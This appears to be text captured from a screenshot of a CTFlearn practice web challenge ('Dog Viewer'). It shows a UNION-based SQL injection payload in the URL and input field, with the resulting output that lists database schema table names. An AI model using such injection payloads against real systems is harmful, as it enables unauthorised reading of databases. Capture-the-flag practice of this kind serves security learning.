 https://web.ctflearn.com/web8/?id=1+union+select+table_name%2Cnull%2Cnull%2Cnull+from+information_schema.tables--+-
Dog Viewer
ID:
1 union select table_name,null,null,null from information_schema.tables-- -
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name:
Breed: CHARACTER_SETS
Color:
Name:
Breed: COLLATIONS
Color:
Name:
Breed: COLLATION_CHARACTER_SET_APPLICABILITY
Color: